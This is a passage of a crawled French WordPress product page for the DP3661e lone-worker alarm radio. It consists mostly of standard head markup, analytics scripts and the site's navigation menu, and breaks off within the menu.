

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.protection-travailleur-isole.com/talkie-walkie/portatif-dati-dp3661e/
body_size: 49711
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>Portatif DATI DP3661e - Protection Travailleur Isolé</title>
<link rel="shortcut icon" href="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/05/favicon-connex-itPTI.png">
<link rel="apple-touch-icon" sizes="57x57" href="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/05/favicon-connex-itPTI.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/05/favicon-connex-itPTI.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/05/favicon-connex-itPTI.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/05/favicon-connex-itPTI.png">
<link rel="alternate" type="application/rss+xml" title="Protection travailleur isolé (PTI) par Connex It RSS2 Feed" href="http://www.protection-travailleur-isole.com/feed/" />
<link rel="pingback" href="http://www.protection-travailleur-isole.com/xmlrpc.php" />

<!-- All in One SEO Pack 2.3.9.1 by Michael Torbert of Semper Fi Web Design[169,248] -->
<meta name="description" itemprop="description" content="La radio DP3661eest un dispositif d'Alerte pour Travailleur Isolé (DATI)" />

<link rel="canonical" href="http://www.protection-travailleur-isole.com/talkie-walkie/portatif-dati-dp3661e/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Protection travailleur isolé (PTI) par Connex It &raquo; Flux" href="http://www.protection-travailleur-isole.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Protection travailleur isolé (PTI) par Connex It &raquo; Flux des commentaires" href="http://www.protection-travailleur-isole.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.protection-travailleur-isole.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.protection-travailleur-isole.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='http://www.protection-travailleur-isole.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css' type='text/css' media='' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.protection-travailleur-isole.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/iconfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-main-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/isotope.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-menu-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/responsive-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='http://www.protection-travailleur-isole.com/wp-content/uploads/js_composer/custom.css?ver=4.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='tcsn-custom-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/custom_script.css' type='text/css' media='all' />
<style id='tcsn-custom-style-inline-css' type='text/css'>

	.tags-links a, .custom-tagcloud a, .custom-tagcloud a:link, .widget_archive ul li, .widget_categories ul li, .widget_recent_entries ul li, .widget_nav_menu ul li a, #calendar_wrap th, #calendar_wrap td, .list-border li, .list-icon-border, .custom-recent-entries li { border-color: #e8e8e8; }	
	 #slide-top .tags-links a, #slide-top .custom-tagcloud a, #slide-top .custom-tagcloud a:link, #slide-top .widget_archive ul li, #slide-top .widget_categories ul li, #slide-top .widget_recent_entries ul li, #slide-top .widget_nav_menu ul li a, #slide-top #calendar_wrap th, #slide-top #calendar_wrap td, #slide-top .list-border li, #slide-top .list-icon-border, #slide-top .custom-recent-entries li {  border-color: #6f6f6f; }
	#footer .tags-links a, #footer .custom-tagcloud a, #footer .custom-tagcloud a:link, #footer .widget_archive ul li, #footer .widget_categories ul li, #footer .widget_recent_entries ul li, #footer .widget_nav_menu ul li a, #footer #calendar_wrap th, #footer #calendar_wrap td, #footer .list-border li, #footer .list-icon-border, #footer .custom-recent-entries li {  border-color: #d8d8d8; }
	.social li a, .social li a:link { background: #d8d8d8; }
	#topbar .social li a, #topbar .social li a:link, .topbar-info-icon { background: #d8d8d8; }
	#footer .social li a, #footer .social li a:link { background: #cccccc; }
	#slide-top .social li a, #slide-top .social li a:link { background: #6f6f6f; }
	.cart-item-icon-wrapper { background: #f1c40f; }
	.current-folio-page, .page-links a:hover, .page-link-current, .inactive-folio-page a:hover, .prev-folio-page a:hover, .next-folio-page a:hover { background-color: #8a59a1; border-color: #8a59a1; }
	.filter_nav li a:hover, .filter_nav li .active, #calendar_wrap tfoot .pad, .dropcap, .highlight, .feature-icon:hover .feature-icon-wrapper, #topbar .social li a:hover, .social li a:hover, #footer .social li a:hover, #slide-top .social li a:hover, .filter_nav li a:hover, .filter_nav li .active, #calendar_wrap tfoot .pad, .hover-icon, .pf-quote, .pf-link-text, .feature-icon .feature-icon-wrapper-outer.feature-square, .feature-icon:hover .feature-icon-wrapper, .feature-icon:hover .feature-icon-wrapper-outer.feature-circle, .feature-boxed .feature-boxed-icon, .feature-focused.feature-boxed:hover .feature-boxed-icon, .feature-focused.feature-boxed, .feature-boxed:hover { background-color: #8a59a1; }
	.tags-links a:hover, .custom-tagcloud a:hover, .feature-icon .feature-icon-wrapper-outer.feature-circle, .feature-boxed .feature-divider, .feature-focused.feature-boxed:hover .feature-divider { border-color: #8a59a1 !important; }
	.feature-link-box:hover, #take-to-top:hover { background: #8a59a1 !important; }
	.ui-state-active a, .wpb_toggle_title_active, .wpb_toggle_title_active:before, .feature-focused.feature-boxed .feature-boxed-icon i, .feature-boxed:hover .feature-boxed-icon i, .pager li > a:hover, .pager li > a:focus, .post-nav a:hover h4 { color: #8a59a1 !important;}
	
</style>
<link rel='stylesheet' id='redux-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COpen+Sans+Condensed%3A300%2C700%2C300italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin&#038;ver=1430985825' type='text/css' media='all' />
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/js/modernizr.min.js?ver=2.6.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.protection-travailleur-isole.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.protection-travailleur-isole.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.35" />
<link rel='shortlink' href='http://www.protection-travailleur-isole.com/?p=2293' />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '9ecbb7f214';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.protection-travailleur-isole.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
<!--[if lt IE 9]>
<script src="http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/js/html5shiv.js"></script>
<![endif]-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://www.protection-travailleur-isole.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style type="text/css" title="dynamic-css" class="options-output">body{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#6f6f6f;font-size:16px;}h1,h1 a{font-family:Open Sans Condensed;line-height:54px;font-weight:700;font-style:normal;color:#4c4c4c;font-size:48px;}h2,h2 a{font-family:Open Sans Condensed;line-height:42px;font-weight:normal;font-style:normal;color:#4c4c4c;font-size:36px;}h3,h3 a{font-family:Open Sans Condensed;line-height:36px;font-weight:700;font-style:normal;color:#4c4c4c;font-size:30px;}h4,h4 a{font-family:Roboto;line-height:30px;font-weight:400;font-style:normal;color:#4c4c4c;font-size:24px;}h5,h5 a{font-family:Open Sans Condensed;line-height:24px;font-weight:700;font-style:normal;color:#8a59a1;font-size:15px;}h6,h6 a{font-family:Open Sans Condensed;line-height:18px;font-weight:700;font-style:normal;color:#4c4c4c;font-size:14px;}a{color:#a8a8a8;}a:hover,.post-meta a:hover,.tags-links a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.read-more-link:hover{color:#8a59a1;}.mybtn,input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-family:Open Sans Condensed;font-weight:700;}#slide-top{font-family:Roboto;line-height:22px;font-weight:400;font-style:normal;color:#ffffff;font-size:16px;}#slide-top h1,#slide-top h2,#slide-top h3,#slide-top h4,#slide-top h5,#slide-top h6,#slide-top h1 a,#slide-top h2 a,#slide-top h3 a,#slide-top h4 a,#slide-top h5 a,#slide-top h6 a{color:#ffffff;}#slide-top a{color:#ffffff;}#slide-top a:hover{color:#8a59a1;}#topbar,#topbar a{font-family:Roboto;font-weight:400;color:#a8a8a8;font-size:16px;}#topbar a:hover{color:#6f6f6f;}.sf-menu a{font-family:Roboto Condensed;font-weight:700;font-style:normal;color:#4c4c4c;font-size:15px;}.sf-menu li a:hover{color:#8a59a1;}.sf-menu li.current-menu-item a,.sf-menu li.current-menu-ancestor > a{color:#8a59a1;}.sf-menu li li a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;color:#fff;font-size:14px;}.sf-menu li li a:hover, .sf-menu li li.current-menu-ancestor > a:hover, .sf-menu li li.current-menu-ancestor > a:hover .menu-arrow{color:#ffffff;}.sf-menu li li.current-menu-item a, .sf-menu li li.current-menu-ancestor > a, .sf-menu li.current-menu-ancestor > a .menu-arrow, .sf-menu li li.current-menu-ancestor > a .menu-arrow{color:#ffffff;}.sf-menu ul li a{background-color:#8a59a1;}.sf-menu ul li a:hover, .sf-menu li.current-menu-item li a, .sf-menu ul li a:hover, .sf-menu ul li.current-menu-item a, .sf-menu ul li:hover > a, .sf-menu .sub-menu li.current-menu-item li a, .sf-menu .sub-menu li.current-menu-item a, .sf-menu li li.current-menu-ancestor > a{background-color:#8a59a1;}.page-title{font-family:Roboto;font-weight:300;font-style:normal;color:#ffffff;font-size:72px;}.breadcrumbs{color:#fff;font-size:14px;}#page-header a{color:#fff;}#page-header a:hover{color:#8a59a1;}#footer{font-family:Roboto;line-height:22px;font-weight:400;font-style:normal;color:#6f6f6f;font-size:16px;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer h1 a,#footer h2 a,#footer h3 a,#footer h4 a,#footer h5 a,#footer h6 a,.twitter-info{color:#4c4c4c;}#footer a{color:#6f6f6f;}#footer a:hover{color:#8a59a1;}.widget-title{font-family:Open Sans Condensed;font-weight:700;font-style:normal;font-size:16px;}.social li i{color:#ffffff;}#topbar .social li i, #topbar .topbar-info-icon i{color:#ffffff;}#slide-top .social li i{color:#ffffff;}#footer .social li i{color:#ffffff;}.color,.recentpost-date,.reply a,.pf-quote .quote-source,.pf-link-source,.member-job,.post-meta a,.tags-links a,.widget-email,.widget-email a,.widget-phone,.team-classic-medium .team-excerpt:before,.team-single .member-quote:before,.testimonial-content:before,.list-fancy li:before,.resume-list-subheading,.feature-subheading,.custom-recent-entries-meta,.entry-date,.pf-quote:hover,.pf-link-text:hover{color:#8a59a1;}body{background-color:#ffffff;}#wrapper{background-color:#ffffff;}.pad-top-none .sidebar{margin-top:60px;}#topbar{background-color:#fff;}#topbar{padding-top:5px;padding-bottom:5px;}#header{background-color:#ffffff;}#header{padding-top:0;padding-bottom:5px;}#menu,.cart-item-icon-wrapper{margin-top:0;}.logo a{font-family:Arial,Helvetica,sans-serif;line-height:30px;font-weight:400;font-style:normal;font-size:30px;}.logo a{color:#83cbdc;}.logo a:hover{color:#4c4c4c;}.logo .logo-retina{height:27px;width:165px;}.is-sticky #header .logo img{width:270px;}#page-header{background-color:#f4f4f4;background-repeat:no-repeat;background-size:cover;background-position:center top;background-image:url('http://www.protection-travailleur-isole.com/wp-content/uploads/2015/02/header-page.png');}#page-header{padding-top:20px;padding-bottom:0;}.breadcrumbs{margin-top:20px;}#footer{background-color:#f0f0f0;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center center;}#footer{padding-top:60px;padding-bottom:30px;}</style><style type="text/css">
 
 
.portfolio-item { margin-bottom: 0 !important;}
 
#topbar { border-bottom: 1px solid #f0f0f0; }
 
.topbar-divider { border-color: #f0f0f0; }
 
#header, .is-sticky #header { border-bottom: 1px solid #f0f0f0; }
  
 
#slide-top { background: #4c4c4c; }
#slide-top a.slide-panel-btn { border-color: transparent #4c4c4c transparent; }
 
 .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width:30.8%; }
 
 .woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product { width:30.8%; }
 
 
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dppx) {
.logo .logo-standard { display: none; }
.logo .logo-retina { display: block; }
}
 
@media (min-width: 1200px) {	
.main-container, .vc_row-fluid.main-container { width: 1230px; }
.content-area { width: 820px ; }
#sidebar { width: 250px; }
.boxed-layout #wrapper, .boxed-layout #header { width: 1170px; }	
}
                                            </style>

<link rel="stylesheet" href="http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/custom.css?ver=1.2.1" media="all" />
<script type="text/javascript">(function(a,e){function f(){var d=0;if(e.body&&e.body.offsetWidth){d=e.body.offsetHeight}if(e.compatMode=="CSS1Compat"&&e.documentElement&&e.documentElement.offsetWidth){d=e.documentElement.offsetHeight}if(a.innerWidth&&a.innerHeight){d=a.innerHeight}return d}function b(g){var d=ot=0;if(g.offsetParent){do{d+=g.offsetLeft;ot+=g.offsetTop}while(g=g.offsetParent)}return{left:d,top:ot}}function c(){var l=e.querySelectorAll("[data-lazy-original]");var j=a.pageYOffset||e.documentElement.scrollTop||e.body.scrollTop;var d=f();for(var k=0;k<l.length;k++){var h=l[k];var g=b(h).top;if(g<(d+j)){h.src=h.getAttribute("data-lazy-original");h.removeAttribute("data-lazy-original")}}}if(a.addEventListener){a.addEventListener("DOMContentLoaded",c,false);a.addEventListener("scroll",c,false)}else{a.attachEvent("onload",c);a.attachEvent("onscroll",c)}})(window,document);</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60809421-1', 'auto');
  ga('send', 'pageview');

  var _gaq = _gaq || [];
  _gaq.push(['_trackPageview']);

</script>
<!-- Facebook Conversion Code for Prospect PTI -->

<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6036771095339&amp;cd[value]=0.01&amp;cd[currency]=EUR&amp;noscript=1" /></noscript>
</head>
<body class="page page-id-2293 page-child parent-pageid-2351 page-template-default fullwidth-layout wpb-js-composer js-comp-ver-4.3.5 vc_responsive">
<div id="wrapper" class="clearfix">
<section id="header-wrapper" class="clearfix">
  
<div id="slide-top" class="clearfix">
  <div class="slide-top-inner">
    <div class="main-container">
      <div class="row">
        <div class='col-md-4 col-sm-4 col-xs-12'></div><div class='col-md-4 col-sm-4 col-xs-12'></div><div class='col-md-4 col-sm-4 col-xs-12'></div>      </div>
    </div>
  </div>
  <a href="#" class="slide-panel-btn"><span><i class="plus icon-arrow-down12"></i><i class="minus icon-arrow-up11"></i></span></a> </div>
<!-- #slide panel -->

<div id="header-v1" class="clearfix">
	<span class="mobile-tel">04 78 38 31 25</span><a href="http://www.protection-travailleur-isole.com/?page_id=2620" class="mobile-espace">Espace client</a>
		<div id="responsive-menu"></div>
	<div id="header">
		<div class="main-container">
			<div class="row">
				<div class="col-md-12 col-sm-12 col-xs-12">
					<div class="header-left clearfix logo">
																		<a href="http://www.protection-travailleur-isole.com" title="Protection travailleur isolé (PTI) par Connex It"><img src="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/02/logo-connexit.png" alt="Protection travailleur isolé (PTI) par Connex It" class="logo-standard"></a>
																		<a href="http://www.protection-travailleur-isole.com" title="Protection travailleur isolé (PTI) par Connex It"><img src="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/02/logo-connexit.png" alt="Protection travailleur isolé (PTI) par Connex It" class="logo-retina"></a>
																	</div>
					<!-- header-left -->

					<div class="header-right clearfix">
												<div id="header-right-top"><div style="position:relative; float:right;">			<div class="textwidget"><a target="_blank" class="bordered" href="https://neosafe.fr/fr/article/acces-client">Espace client</a><span><i class="icon-phone"></i>04 78 38 31 25 <a href="http://www.protection-travailleur-isole.com/?page_id=367">On vous rappelle gratuitement</a></span></div>
		</div></div>
						<ul id="menu" class="sf-menu"><li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="http://www.protection-travailleur-isole.com/">Accueil</a></li>
<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-2401"><a href="http://www.protection-travailleur-isole.com/pti-gsm/">PTI GSM<span class="sf-sub-indicator"><i class="icon-arrow-down11  menu-arrow-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="http://www.protection-travailleur-isole.com/pti-gsm/smartphone/">SYSTEME PTI GSM : SmartPTI</a></li>
	<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="http://www.protection-travailleur-isole.com/pti-gsm/telephone-android-pti-renforce/">Smartphone Android PTI renforcé</a></li>
	<li id="menu-item-2407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="http://www.protection-travailleur-isole.com/pti-gsm/kyocera-torque-kc-s701/">RugGear RG310</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="http://www.protection-travailleur-isole.com/pti-gsm/visukab/">SecuriWEB</a></li>
	<li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403"><a href="http://www.protection-travailleur-isole.com/pti-gsm/telesurveillance/">Télésurveillance</a></li>
</ul>
</li>
<li id="menu-item-2379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-2379"><a href="http://www.protection-travailleur-isole.com/pti-dect/">PTI DECT<span class="sf-sub-indicator"><i class="icon-arrow-down11  menu-arrow-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="http://www.protection-travailleur-isole.com/pti-dect/aastra-632d-dect-dati/">Aastra 632D DECT DATI</a></li>
	<li id="menu-item-2383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="http://www.protection-travailleur-isole.com/pti-dect/alcatel-mobile-8262-dect/">Alcatel Mobile 8262 DECT</a></li>
	<li id="menu-item-2382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="http://www.protection-travailleur-isole.com/pti-dect/pti-dect-ascom-d81/">PTI DECT ASCOM D81</a></li>
	<li id="menu-item-2381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="http://www.protection-travailleur-isole.com/pti-dect/serveur-dalarme-pti-ascom/">Serveur d&rsquo;alarme PTI Ascom</a></li>
</ul>
</li>
<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-2390"><a href="http://www.protection-travailleur-isole.com/pti-uhf/">PTI UHF<span class="sf-sub-indicator"><i class="icon-arrow-down11  menu-arrow-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393"><a href="http://www.protection-travailleur-isole.com/pti-uhf/ascom-a51-pti-uhf/">Ascom a51 PTI UHF</a></li>
	<li id="menu-item-2392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="http://www.protection-travailleur-isole.com/pti-uhf/ascom-a71-pti-uhf/">ASCOM a71 PTI UHF</a></li>
</ul>
</li>
<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children sf-with-ul menu-item-2415"><a href="http://www.protection-travailleur-isole.com/talkie-walkie/">Talkie Walkie<span class="sf-sub-indicator"><i class="icon-arrow-down11  menu-arrow-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2293 current_page_item menu-item-2417"><a href="http://www.protection-travailleur-isole.com/talkie-walkie/portatif-dati-dp3661e/">Portatif DATI DP3661e</a></li>
	<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416"><a href="http://www.protection-travailleur-isole.com/talkie-walkie/repeteur-pour-dati-talkie-walkie/">Répéteur pour DATI Talkie Walkie</a></li>
</ul>
</li>
<li id="menu-item-2427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-2427"><a href="http://www.protection-travailleur-isole.com/nos-references/">Nos références<span class="sf-sub-indicator"><i class="icon-arrow-down11  menu-arrow-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="http://www.protection-travailleur-isole.com/nos-references/nos-realisations/">Nos réalisations PTI DATI GSM</a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="http://www.protection-travailleur-isole.com/nos-references/study-case-evian/">Cas d&rsquo;étude : EVIAN</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="http://www.protection-travailleur-isole.com/nos-references/oppbtp-prevention-btp-pti/">OPPBTP PREVENTION BTP PTI</a></li>
</ul>
</li>
<li id="menu-item-2418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-with-ul menu-item-2418"><a href="#">Qu&rsquo;est-ce que le PTI?<span class="sf-sub-indicator"><i class="icon-arrow-down11  menu-arrow-down"></i></span></a>
<ul class="sub-menu">
